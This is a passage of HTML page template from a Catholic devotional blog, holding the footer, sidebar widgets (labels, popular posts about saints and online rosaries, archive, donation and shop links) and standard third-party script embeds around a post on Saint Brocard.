<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/saint-giles.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2018/09/saint-brocard.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/saint-brocard.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-02T07:30:00+10:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/6341347506660230936/7711103756235630240' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://draft.blogger.com/post-edit.g?blogID=6341347506660230936&postID=7711103756235630240&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7711103756235630240&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7711103756235630240&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7711103756235630240&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7711103756235630240&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7711103756235630240&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/saint-giles.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://draft.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 